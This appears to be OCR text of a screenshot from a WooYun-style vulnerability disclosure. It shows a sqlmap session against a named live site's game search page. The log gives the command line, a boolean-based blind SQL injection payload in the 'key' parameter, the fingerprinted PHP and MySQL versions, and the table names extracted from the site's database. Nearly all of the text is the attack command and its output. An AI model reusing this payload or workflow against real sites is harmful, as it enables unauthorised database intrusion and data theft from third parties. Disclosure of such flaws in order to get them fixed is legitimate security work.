 sqlmap - sqlmap.py  -u http://www.3wmm.com/game/search?key=1 -D ...
[19:31:13] [INFO] testing connection to the target URL
[19:31:15] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[19:31:19] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: key (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=1%' AND 7608=7608 AND '%'='
---
[19:31:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.36
back-end DBMS: MySQL 5
[19:31:20] [INFO] fetching tables for database: 'test'
[19:31:20] [INFO] fetching number of tables for database 'test'
[19:31:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:31:20] [INFO] retrieved: 7
[19:31:39] [INFO] retrieved: error_game
[19:34:38] [INFO] retrieved: game
[19:35:48] [INFO] retrieved: game_bak
[19:36:53] [INFO] retrieved: game_data
[19:37:55] [INFO] retrieved: game_t
微软拼音 半 :
www.wooyun.org